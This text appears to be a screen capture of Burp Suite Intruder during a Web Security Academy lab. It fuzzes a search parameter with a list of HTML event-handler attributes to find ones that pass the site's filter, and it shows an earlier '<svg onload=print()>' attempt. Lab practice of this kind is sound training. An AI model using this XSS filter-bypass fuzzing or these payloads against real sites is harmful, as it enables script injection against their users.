 1 ×
2 ×
+
Sniper attack
Start attack
Target
https://0aab008e04a0
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /?search=<body%20§§=1> HTTP/2
2 Host:
0aab008e04a0c34380f126de00ea00af.web-security-academy
.net
3 Cookie: session=BmDYgSFnEDbymNhQ4Rw0j6f8pUvHooYw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab008e04a0c34380f126de00ea00af.web-security
-academy.net/?search=%253Csvg%2520onload%253Dprint%28
%29%253E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 138
Request count: 138
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
§ Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
52 ongesturestart 200 223 3497
74 onpagereveal 200 248 3495
76 onpageswap 200 268 3493
81 onpointercancel 200 250 3498
92 onratechange 200 266 3495
95 onresize 200 274 3491
97 onscrollend 200 233 3494
98 onscrollsnapchange 200 234 3501
99 onscrollsnapchanging 200 268 3503
101 onsecuritypolicyviolation 200 268 3508
Request
Response
Pretty
Raw
Hex
Hackvertor
\n
1 GET /?search=<body%20onresize=1> HTTP/2
2 Host: 0aab008e04a0c34380f126de00ea00af.web-security-academy.net
3 Cookie: session=BmDYgSFnEDbymNhQ4Rw0j6f8pUvHooYw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab008e04a0c34380f126de00ea00af.web-security-academy.net/?search=%253Csvg%2520onload%253
Dprint%28%29%253E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document